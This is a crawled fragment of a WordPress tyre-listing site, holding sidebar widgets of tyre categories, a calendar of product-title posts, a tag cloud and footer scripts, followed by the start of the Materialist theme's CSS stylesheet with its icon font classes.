	<li class="cat-item cat-item-1444"><a href="https://roadtyresnew.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://roadtyresnew.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://roadtyresnew.com/category/tyrees/" >tyrees</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://roadtyresnew.com/category/tyrepoint/" >tyrepoint</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://roadtyresnew.com/category/tyres/" >tyres</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://roadtyresnew.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1711"><a href="https://roadtyresnew.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2314"><a href="https://roadtyresnew.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://roadtyresnew.com/category/uniroyal/" >uniroyal</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://roadtyresnew.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://roadtyresnew.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://roadtyresnew.com/category/upbeat/" >upbeat</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://roadtyresnew.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://roadtyresnew.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://roadtyresnew.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://roadtyresnew.com/category/vampire/" >vampire</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://roadtyresnew.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://roadtyresnew.com/category/vici/" >vici</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://roadtyresnew.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://roadtyresnew.com/category/viper/" >viper</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://roadtyresnew.com/category/vittoria/" >vittoria</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://roadtyresnew.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://roadtyresnew.com/category/waxing/" >waxing</a>
</li>
	<li class="cat-item cat-item-3819"><a href="https://roadtyresnew.com/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://roadtyresnew.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://roadtyresnew.com/category/westlake/" >westlake</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://roadtyresnew.com/category/wheel/" >wheel</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://roadtyresnew.com/category/wheelbarrow/" >wheelbarrow</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://roadtyresnew.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://roadtyresnew.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://roadtyresnew.com/category/wider/" >wider</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://roadtyresnew.com/category/width/" >width</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://roadtyresnew.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://roadtyresnew.com/category/woods/" >woods</a>
</li>
	<li class="cat-item cat-item-2504"><a href="https://roadtyresnew.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2770"><a href="https://roadtyresnew.com/category/worn/" >worn</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://roadtyresnew.com/category/x-series/" >x-series</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://roadtyresnew.com/category/xtyre/" >xtyre</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://roadtyresnew.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://roadtyresnew.com/category/yokohama/" >yokohama</a>
</li>
	<li class="cat-item cat-item-2726"><a href="https://roadtyresnew.com/category/zakyius/" >zakyius</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://roadtyresnew.com/category/zeetex/" >zeetex</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://roadtyresnew.com/category/zeknova/" >zeknova</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://roadtyresnew.com/category/zestino/" >zestino</a>
</li>
	<li class="cat-item cat-item-1813"><a href="https://roadtyresnew.com/category/ziarelli/" >ziarelli</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://roadtyresnew.com/category/zipp/" >zipp</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://roadtyresnew.com/category/zipper/" >zipper</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://roadtyresnew.com/category/zr16/" >zr16</a>
</li>
	<li class="cat-item cat-item-441"><a href="https://roadtyresnew.com/category/zr17/" >zr17</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://roadtyresnew.com/category/zr18/" >zr18</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://roadtyresnew.com/category/zr19/" >zr19</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>November 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://roadtyresnew.com/2025/10/">&laquo; Oct</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://roadtyresnew.com/2025/11/01/" title="2 x 295/35ZR21 107Y ACCELERA 4X4 SUV 295 35 21 EXTRA LOAD TYRES 295/35R21 107 TS
X2 Nankang Econex NA-1 165/55/13 70H Road Tyre">1</a></td><td><a href="https://roadtyresnew.com/2025/11/02/" title="4 x 235/40/18 (95Y) XL Michelin Pilot Sport 5 Performance Road Tyre 235 40 18
Continental Road Attack 4 160/60 ZR17 69W Motorcycle Tyre">2</a></td>
	</tr>
	<tr>
		<td><a href="https://roadtyresnew.com/2025/11/03/" title="Consumer Reports 2025 Tire Top Picks
100/80-17 (52S) + 130/70-17 (62S) Pair of Continental Conti Road Motobike Tyres">3</a></td><td><a href="https://roadtyresnew.com/2025/11/04/" title="4x 215 65 16 Insa Turbo Dakar New Mud Terrain Tyres 2156516 98q M+s
X2 225/40r18 225 40 18 92w XL Vredestein Ultrac Pro New Tyres (sj92) A Wet Grip">4</a></td><td><a href="https://roadtyresnew.com/2025/11/05/" title="Zestino Acrova 07A UHP Semi Slick Road / Track / Drift Tyre 340 TW 225/40/18
1x 255.50.20 Pirelli Scorpion Zero M+S 2555020 (109Y) 255 50 20 NEW TYRE">5</a></td><td><a href="https://roadtyresnew.com/2025/11/06/" title="Top Gravel Bike Tyres For Speed Grip U0026 Durability In 2025
2 x Uniroyal RainSport 5 Performance Road Tyres 225 40 18 92Y Extra Load XL">6</a></td><td><a href="https://roadtyresnew.com/2025/11/07/" title="Nankang AR-1 Semi-Slick Road/Track Tyre 305/30/20 103Y
4 X 265/75/16 Insa Turbo Special Track New Mud Terrain Tyre 112q M+s (re)">7</a></td><td><a href="https://roadtyresnew.com/2025/11/08/" title="1X Continental Premium Contact 7 245 45 R18 100Y XL Passenger Car Tyre
2 x 225/45/17 94V XL Toyo Proxes Comfort Performance Road Tyre 2254517">8</a></td><td><a href="https://roadtyresnew.com/2025/11/09/" title="X1 255/60r18 255 60 18 112h XL Continental Cross Contact Uhp New Tyre (e30)
2X New 245 40 17 Toyo Proxes Sport 2 95Y XL Car 245/40R17 (2 TYRES)">9</a></td>
	</tr>
	<tr>
		<td><a href="https://roadtyresnew.com/2025/11/10/" title="PLEWS Tyres Ultra Mousse Rear 140/80 18 Standard MADE TO WIN
2 X Kormoran 215 55 16 XL 97w Made By Michelin Tyres Road Performance 2155516">10</a></td><td><a href="https://roadtyresnew.com/2025/11/11/" title="Yokohama Advan A052 Semi Slick Road/Track Tyre 225/50/16 96W
I Tested The Best All Terrain Tires In The Snow And Ice">11</a></td><td><a href="https://roadtyresnew.com/2025/11/12/" title="225 60 17 99V RunFlat Radar RPX-800+ Tyre Only x1
4 X 225 65 17 Hifly 225/65r17 102h M+s Brand New High Performance Tyres 2256517">12</a></td><td><a href="https://roadtyresnew.com/2025/11/13/" title="4 X 285 35 23 Accelera Iota St68 107y XL Suv 285/35zr23 Brand New Tyres 2853523
Nankang AR-1 Semi-Slick Road/Track Tyre 225/45/15 91W">13</a></td><td><a href="https://roadtyresnew.com/2025/11/14/" title="Michelin Pilot Sport EV SUV 245/45/20 103V X2 XL Rated X2 New Dot 2022 POL
Sports Touring Motorcycle Tyre Michelin Road 6 150/60 ZR17 66W TL Rear Aprilia">14</a></td><td><a href="https://roadtyresnew.com/2025/11/15/" title="Motorcycle Tyres MICHELIN Road 6 120/70 ZR17 58W &amp; 190/55 ZR17 75W TL BMW
4 x 275/65 R18 119/116Q (BSW) Maxxis Bighorn MT764 Mud Terrain / Off-Road Tyre">15</a></td><td><a href="https://roadtyresnew.com/2025/11/16/" title="Motorcycle Tyres Continental Road Attack 4 GT 120/70 ZR17 &amp; 180/55 ZR17 Pair
Fast Road Sport King Tyre K06 Racing Street 180/55 ZR17 73W TL Rear">16</a></td>
	</tr>
	<tr>
		<td><a href="https://roadtyresnew.com/2025/11/17/" title="Motorcycle Tyres Continental Conti Road 120/70ZR17 58W &amp; 180/55ZR17 73W Kawasaki
120/70zr17 &amp; 190/50zr17 Michelin Road 6 Gt Tl Motorcycle Tyres Matched Pair">17</a></td><td id="today"><a href="https://roadtyresnew.com/2025/11/18/" title="Michelin Tracker Rear Tyre 140/80-18 70R Road Legal Motocross MX
2x 24 8 12 35F Kenda Bear Claw XL ATV Quad tyres E Marked Road Legal">18</a></td><td>19</td><td>20</td><td>21</td><td>22</td><td>23</td>
	</tr>
	<tr>
		<td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td><td>30</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Popular Tags</h1><div class="tagcloud"><a href='https://roadtyresnew.com/tag/advan/' class='tag-link-81' title='97 topics' style='font-size: 8.7225806451613pt;'>advan</a>
<a href='https://roadtyresnew.com/tag/ar-1/' class='tag-link-187' title='142 topics' style='font-size: 10.258064516129pt;'>ar-1</a>
<a href='https://roadtyresnew.com/tag/bike/' class='tag-link-8' title='304 topics' style='font-size: 13.148387096774pt;'>bike</a>
<a href='https://roadtyresnew.com/tag/brand/' class='tag-link-439' title='133 topics' style='font-size: 9.9870967741935pt;'>brand</a>
<a href='https://roadtyresnew.com/tag/continental/' class='tag-link-295' title='146 topics' style='font-size: 10.348387096774pt;'>continental</a>
<a href='https://roadtyresnew.com/tag/electric/' class='tag-link-31' title='89 topics' style='font-size: 8.3612903225806pt;'>electric</a>
<a href='https://roadtyresnew.com/tag/falken/' class='tag-link-150' title='141 topics' style='font-size: 10.167741935484pt;'>falken</a>
<a href='https://roadtyresnew.com/tag/front/' class='tag-link-163' title='144 topics' style='font-size: 10.258064516129pt;'>front</a>
<a href='https://roadtyresnew.com/tag/high/' class='tag-link-152' title='148 topics' style='font-size: 10.348387096774pt;'>high</a>
<a href='https://roadtyresnew.com/tag/legal/' class='tag-link-44' title='283 topics' style='font-size: 12.877419354839pt;'>legal</a>
<a href='https://roadtyresnew.com/tag/made/' class='tag-link-186' title='178 topics' style='font-size: 11.070967741935pt;'>made</a>
<a href='https://roadtyresnew.com/tag/maxxis/' class='tag-link-21' title='120 topics' style='font-size: 9.5354838709677pt;'>maxxis</a>
<a href='https://roadtyresnew.com/tag/michelin/' class='tag-link-101' title='550 topics' style='font-size: 15.496774193548pt;'>michelin</a>
<a href='https://roadtyresnew.com/tag/motorcycle/' class='tag-link-102' title='243 topics' style='font-size: 12.335483870968pt;'>motorcycle</a>
<a href='https://roadtyresnew.com/tag/nankang/' class='tag-link-50' title='403 topics' style='font-size: 14.322580645161pt;'>nankang</a>
<a href='https://roadtyresnew.com/tag/ns-2r/' class='tag-link-51' title='140 topics' style='font-size: 10.167741935484pt;'>ns-2r</a>
<a href='https://roadtyresnew.com/tag/off-road/' class='tag-link-222' title='80 topics' style='font-size: 8pt;'>off-road</a>
<a href='https://roadtyresnew.com/tag/pair/' class='tag-link-103' title='215 topics' style='font-size: 11.793548387097pt;'>pair</a>
<a href='https://roadtyresnew.com/tag/performance/' class='tag-link-113' title='757 topics' style='font-size: 16.761290322581pt;'>performance</a>
<a href='https://roadtyresnew.com/tag/pilot/' class='tag-link-125' title='159 topics' style='font-size: 10.61935483871pt;'>pilot</a>
<a href='https://roadtyresnew.com/tag/pirelli/' class='tag-link-127' title='80 topics' style='font-size: 8pt;'>pirelli</a>
<a href='https://roadtyresnew.com/tag/proxes/' class='tag-link-104' title='329 topics' style='font-size: 13.509677419355pt;'>proxes</a>
<a href='https://roadtyresnew.com/tag/race/' class='tag-link-71' title='128 topics' style='font-size: 9.8064516129032pt;'>race</a>
<a href='https://roadtyresnew.com/tag/rainsport/' class='tag-link-146' title='225 topics' style='font-size: 11.974193548387pt;'>rainsport</a>
<a href='https://roadtyresnew.com/tag/rear/' class='tag-link-212' title='195 topics' style='font-size: 11.432258064516pt;'>rear</a>
<a href='https://roadtyresnew.com/tag/riken/' class='tag-link-182' title='187 topics' style='font-size: 11.251612903226pt;'>riken</a>
<a href='https://roadtyresnew.com/tag/road/' class='tag-link-7' title='2,894 topics' style='font-size: 22pt;'>road</a>
<a href='https://roadtyresnew.com/tag/roadtrack/' class='tag-link-112' title='139 topics' style='font-size: 10.167741935484pt;'>roadtrack</a>
<a href='https://roadtyresnew.com/tag/semi/' class='tag-link-91' title='225 topics' style='font-size: 11.974193548387pt;'>semi</a>
<a href='https://roadtyresnew.com/tag/slick/' class='tag-link-92' title='237 topics' style='font-size: 12.245161290323pt;'>slick</a>
<a href='https://roadtyresnew.com/tag/sport/' class='tag-link-244' title='240 topics' style='font-size: 12.245161290323pt;'>sport</a>
<a href='https://roadtyresnew.com/tag/street/' class='tag-link-54' title='90 topics' style='font-size: 8.4516129032258pt;'>street</a>
<a href='https://roadtyresnew.com/tag/terrain/' class='tag-link-24' title='385 topics' style='font-size: 14.141935483871pt;'>terrain</a>
<a href='https://roadtyresnew.com/tag/tire/' class='tag-link-16' title='110 topics' style='font-size: 9.2645161290323pt;'>tire</a>
<a href='https://roadtyresnew.com/tag/tires/' class='tag-link-10' title='233 topics' style='font-size: 12.154838709677pt;'>tires</a>
<a href='https://roadtyresnew.com/tag/toyo/' class='tag-link-42' title='467 topics' style='font-size: 14.864516129032pt;'>toyo</a>
<a href='https://roadtyresnew.com/tag/tr-1/' class='tag-link-105' title='114 topics' style='font-size: 9.3548387096774pt;'>tr-1</a>
<a href='https://roadtyresnew.com/tag/track/' class='tag-link-52' title='383 topics' style='font-size: 14.051612903226pt;'>track</a>
<a href='https://roadtyresnew.com/tag/tubeless/' class='tag-link-6' title='107 topics' style='font-size: 9.0838709677419pt;'>tubeless</a>
<a href='https://roadtyresnew.com/tag/tyre/' class='tag-link-66' title='1,409 topics' style='font-size: 19.2pt;'>tyre</a>
<a href='https://roadtyresnew.com/tag/tyres/' class='tag-link-25' title='1,967 topics' style='font-size: 20.464516129032pt;'>tyres</a>
<a href='https://roadtyresnew.com/tag/uniroyal/' class='tag-link-145' title='253 topics' style='font-size: 12.425806451613pt;'>uniroyal</a>
<a href='https://roadtyresnew.com/tag/wheels/' class='tag-link-236' title='88 topics' style='font-size: 8.3612903225806pt;'>wheels</a>
<a href='https://roadtyresnew.com/tag/yokohama/' class='tag-link-80' title='131 topics' style='font-size: 9.8967741935484pt;'>yokohama</a>
<a href='https://roadtyresnew.com/tag/zr17/' class='tag-link-55' title='110 topics' style='font-size: 9.2645161290323pt;'>zr17</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://roadtyresnew.com/2023/07/continental-road-attack-3-11080-19-59v-motorcycle-front-tyre-new/" title="roadtyresnew">roadtyresnew</a></li><li><a href="https://roadtyresnew.com/2021/11/gauss-electric-scooter-e-scooter-60v-2000w-off-road-12-tyres/" title="https://roadtyresnew com/2021/11/gauss-electric-scooter-e-scooter-60v-2000w-off-road-12-tyres/">https://roadtyresnew com/2021/11/gauss-electric-scooter-e-scooter-60v-2000w-off-road-12-tyres/</a></li><li><a href="https://roadtyresnew.com/2020/12/gauss-electric-scooter-powerboard-e-scooter-60v-2000w-off-road-tyres/" title="https://roadtyresnew com/2020/12/gauss-electric-scooter-powerboard-e-scooter-60v-2000w-off-road-tyres/">https://roadtyresnew com/2020/12/gauss-electric-scooter-powerboard-e-scooter-60v-2000w-off-road-tyres/</a></li><li><a href="https://roadtyresnew.com/2022/01/4-x-tyres-riken-195-55-16-xl-91v-made-by-michelin-tyres-road-performance-1955516/" title="https://roadtyresnew com/2022/01/4-x-tyres-riken-195-55-16-xl-91v-made-by-michelin-tyres-road-performance-1955516/">https://roadtyresnew com/2022/01/4-x-tyres-riken-195-55-16-xl-91v-made-by-michelin-tyres-road-performance-1955516/</a></li><li><a href="https://roadtyresnew.com/2021/10/hunt-34-aero-wide-700c-road-disc-wheels-wheelset-shimanosram-schwalbe-one-tyres/" title="HUNT 34 Aero Wide Disc with XDR купить">HUNT 34 Aero Wide Disc with XDR купить</a></li><li><a href="https://roadtyresnew.com/2021/09/orbea-gain-d31-2019-electric-gravel-road-bike-large-new-tyres-chain/" title="https://roadtyresnew com/2021/09/orbea-gain-d31-2019-electric-gravel-road-bike-large-new-tyres-chain/">https://roadtyresnew com/2021/09/orbea-gain-d31-2019-electric-gravel-road-bike-large-new-tyres-chain/</a></li><li><a href="https://roadtyresnew.com/2021/10/16-vw-t4-5x112-rugged-off-road-alloy-wheels-and-bfg-all-terrain-tyres/" title="5x112 offroad">5x112 offroad</a></li><li><a href="https://roadtyresnew.com/2020/02/electric-scooter-powerboard-e-scooter-500w-1000w-1600w-2000w-with-10-road-tyres/" title="https://roadtyresnew com/2020/02/electric-scooter-powerboard-e-scooter-500w-1000w-1600w-2000w-with-10-road-tyres/">https://roadtyresnew com/2020/02/electric-scooter-powerboard-e-scooter-500w-1000w-1600w-2000w-with-10-road-tyres/</a></li><li><a href="https://roadtyresnew.com/2021/02/x4-27545r21-110v-general-grabber-at3-tyres-off-road-all-terrain-4x4-2754521-bsw/" title="https://roadtyresnew com/2021/02/x4-27545r21-110v-general-grabber-at3-tyres-off-road-all-terrain-4x4-2754521-bsw/">https://roadtyresnew com/2021/02/x4-27545r21-110v-general-grabber-at3-tyres-off-road-all-terrain-4x4-2754521-bsw/</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://roadtyresnew.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://roadtyresnew.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://roadtyresnew.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>				
			</div><!-- .drawer-widgets -->
					</div><!-- .drawer-content -->

		<div class="drawer-overlay toggle-button" data-target-id="drawer"></div>
	</div><!-- #drawer -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">

			<a href="https://wordpress.org">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: <a href="https://fikrirasy.id/portfolio/materialist/">Materialist</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/roadtyresnew.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///roadtyresnew.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://roadtyresnew.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 22808
content:
/*
Theme Name: Materialist
Theme URI: https://fikrirasy.id/portfolio/materialist
Author: Fikri Rasyid
Author URI: https://fikrirasy.id
Description: A minimalist theme, (obviously) inspired by Material Design
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: materialist
Tags: black, blue, gray, pink, purple, white, yellow, dark, light, responsive-layout, custom-colors, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready


This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Materialist is based on Underscores https://underscores.me/, (C) 2012-2015 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/

Genericons Font Icon - https://genericons.com/
License: Distributed under the terms of GNU General Public License
Copyright: Automattic, https://automattic.com/

Simple Color Adjuster library which is used for color scheme generator is developed by modifying following resources:

scssphp library - https://leafo.net/scssphp/
License: Distributed under the terms of GNU General Public License v3
Copyright: Leaf Corcoran, https://leafo.net/

Twenty Fifteen - https://wordpress.org/themes/twentyfifteen
License: Distributed under the terms of GNU General Public License
Copyright: The WordPress team, https://wordpress.org

Opus - https://fikrirasy.id/portfolio/opus
License: Distributed under the terms of GNU General Public License
Copyright: Fikri Rasyid, https://fikrirasy.id

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 Reset
2.0 Typography
3.0 Elements
4.0 Forms
5.0 Navigation
	5.1 Links
	5.2 Menus
6.0 Accessibility
7.0 Alignments
8.0 Clearings
9.0 Widgets
10.0 Content
	10.1 Header
	10.2 Posts and pages
	10.3 Asides
	10.4 Comments
	10.4 Footer
11.0 Infinite scroll
12.0 Media
	12.1 Captions
	12.2 Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
1.0 Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
  border: 0;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}

html {
  font-size: 62.5%;
  /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
  overflow-y: scroll;
  /* Keeps page centered in all browsers regardless of content height */
  -webkit-text-size-adjust: 100%;
  /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
  -ms-text-size-adjust: 100%;
  /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
  box-sizing: border-box;
  /* Apply a natural box layout model to the document; see https://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
}

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #FAFAFA;
  /* Fallback for when there is no custom background color defined. */
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

ol, ul {
  list-style: none;
}

table {
  /* tables still need 'cellspacing="0"' in the markup */
  border-collapse: separate;
  border-spacing: 0;
}

caption, th, td {
  font-weight: normal;
  text-align: left;
}

blockquote:before, blockquote:after,
q:before, q:after {
  content: "";
}

blockquote, q {
  quotes: "" "";
}

a:focus {
  outline: thin dotted;
}

a:hover,
a:active {
  outline: 0;
}

a img {
  border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #666666;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  font-size: 13px;
  font-size: 1.3rem;
  font-weight: 400;
  line-height: 1.5;
}

/**

	Genericons Helper CSS

*/
/**
 * The font was graciously generated by Font Squirrel (https://www.fontsquirrel.com). We love those guys.
 */
@font-face {
  font-family: 'Genericons';
  src: url("../fonts/genericons-regular-webfont.eot");
}
@font-face {
  font-family: 'Genericons';
  src: url([data-uri]) format("woff"), url("../fonts/genericons-regular-webfont.ttf") format("truetype"), url("../fonts/genericons-regular-webfont.svg#genericonsregular") format("svg");
  font-weight: normal;
  font-style: normal;
}
/**
 * All Genericons
 */
.genericon {
  display: inline-block;
  width: 16px;
  height: 16px;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  line-height: 1;
  font-family: 'Genericons';
  text-decoration: inherit;
  font-weight: normal;
  font-style: normal;
  vertical-align: top;
}

/**
 * IE7 and IE6 hacks
 */
.genericon {
  *overflow: auto;
  *zoom: 1;
  *display: inline;
}

/**
 * Individual icons
 */
/* Post formats */
.genericon-standard:before {
  content: '\f100';
}

.genericon-aside:before {
  content: '\f101';
}

.genericon-image:before {
  content: '\f102';
}

.genericon-gallery:before {
  content: '\f103';
}

.genericon-video:before {
  content: '\f104';
}

.genericon-status:before {
  content: '\f105';
}

.genericon-quote:before {
  content: '\f106';
}

.genericon-link:before {
  content: '\f107';
}

.genericon-chat:before {
  content: '\f108';
}

.genericon-audio:before {
  content: '\f109';
}

/* Social icons */
.genericon-github:before {
  content: '\f200';
}

.genericon-dribbble:before {
  content: '\f201';
}

.genericon-twitter:before {
  content: '\f202';
}

.genericon-facebook:before {
  content: '\f203';
}

.genericon-facebook-alt:before {
  content: '\f204';
}

.genericon-wordpress:before {
  content: '\f205';
}

.genericon-googleplus:before {
  content: '\f206';
}

.genericon-linkedin:before {
  content: '\f207';
}

.genericon-linkedin-alt:before {
  content: '\f208';
}

.genericon-pinterest:before {
  content: '\f209';
}

.genericon-pinterest-alt:before {
  content: '\f210';
}

.genericon-flickr:before {
  content: '\f211';
}

.genericon-vimeo:before {
  content: '\f212';
}

.genericon-youtube:before {
  content: '\f213';
}

.genericon-tumblr:before {
  content: '\f214';
}

.genericon-instagram:before {
  content: '\f215';
}

.genericon-codepen:before {
  content: '\f216';
}

.genericon-polldaddy:before {
  content: '\f217';
}

.genericon-googleplus-alt:before {
  content: '\f218';
}

.genericon-path:before {
  content: '\f219';
}

.genericon-skype:before {
  content: '\f220';
}

.genericon-digg:before {
  content: '\f221';
}

.genericon-reddit:before {
  content: '\f222';
}

.genericon-stumbleupon:before {
  content: '\f223';
}

.genericon-pocket:before {
  content: '\f224';
}

/* Meta icons */
.genericon-comment:before {
  content: '\f300';
}

.genericon-category:before {
  content: '\f301';
}

.genericon-tag:before {
  content: '\f302';
}

.genericon-time:before {
  content: '\f303';
}

.genericon-user:before {
  content: '\f304';
}

.genericon-day:before {
  content: '\f305';
}

.genericon-week:before {
  content: '\f306';
}

.genericon-month:before {
  content: '\f307';
}

.genericon-pinned:before {
  content: '\f308';
}

/* Other icons */
.genericon-search:before {
  content: '\f400';
}

.genericon-unzoom:before {
  content: '\f401';
}

.genericon-zoom:before {
  content: '\f402';
}

.genericon-show:before {
  content: '\f403';
}

.genericon-hide:before {
  content: '\f404';
}

.genericon-close:before {
  content: '\f405';
}

.genericon-close-alt:before {
  content: '\f406';
}

.genericon-trash:before {
  content: '\f407';
}

.genericon-star:before {
  content: '\f408';
}

.genericon-home:before {
  content: '\f409';
}

.genericon-mail:before {
  content: '\f410';
}

.genericon-edit:before {
  content: '\f411';
}

.genericon-reply:before {
  content: '\f412';
}

.genericon-feed:before {
  content: '\f413';
}

.genericon-warning:before {
  content: '\f414';
}

.genericon-share:before {
  content: '\f415';
}

.genericon-attachment:before {
  content: '\f416';
}

.genericon-location:before {
  content: '\f417';
}

.genericon-checkmark:before {
  content: '\f418';
}

.genericon-menu:before {
  content: '\f419';
}

.genericon-refresh:before {
  content: '\f420';
}

.genericon-minimize:before {
  content: '\f421';
}

.genericon-maximize:before {
  content: '\f422';
}

.genericon-404:before {
  content: '\f423';
}

.genericon-spam:before {
  content: '\f424';
}

.genericon-summary:before {
  content: '\f425';
}

.genericon-cloud:before {
  content: '\f426';
}

.genericon-key:before {
  content: '\f427';
}

.genericon-dot:before {
  content: '\f428';
}

.genericon-next:before {
  content: '\f429';
}

.genericon-previous:before {
  content: '\f430';
}

.genericon-expand:before {
  content: '\f431';
}

.genericon-collapse:before {
  content: '\f432';
}

.genericon-dropdown:before {
  content: '\f433';
}

.genericon-dropdown-left:before {
  content: '\f434';
}

.genericon-top:before {
  content: '\f435';
}

.genericon-draggable:before {
  content: '\f436';
}

.genericon-phone:before {
  content: '\f437';
}

.genericon-send-to-phone:before {
  content: '\f438';
}

.genericon-plugin:before {
  content: '\f439';
}

